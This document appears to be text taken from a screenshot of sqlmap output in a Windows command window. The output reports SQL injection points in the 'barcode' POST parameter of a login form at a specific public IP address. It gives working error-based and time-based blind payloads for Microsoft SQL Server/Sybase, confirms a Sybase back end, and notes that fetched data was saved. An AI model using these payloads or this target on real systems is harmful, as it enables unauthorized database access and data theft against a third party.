 C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: barcode
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: barcode=11111' AND 8506=CONVERT(INT,(SELECT CHAR(113)+CHAR(119)+CHA
R(118)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8506=8506) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(111)+CHAR(113)+CHAR(120)+CHAR(113))) AND 'oFuY'='oFuY
&fangshi=1&password=11111111&x=26&y=8

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: barcode=11111' WAITFOR DELAY '0:0:5'--&fangshi=1&password=11111111&
x=26&y=8
---
[15:38:59] [INFO] testing Sybase
[15:38:59] [INFO] confirming Sybase
[15:38:59] [INFO] the back-end DBMS is Sybase
back-end DBMS: Sybase
[15:38:59] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap
\output\210.30.190.28'

[*] shutting down at 15:38:59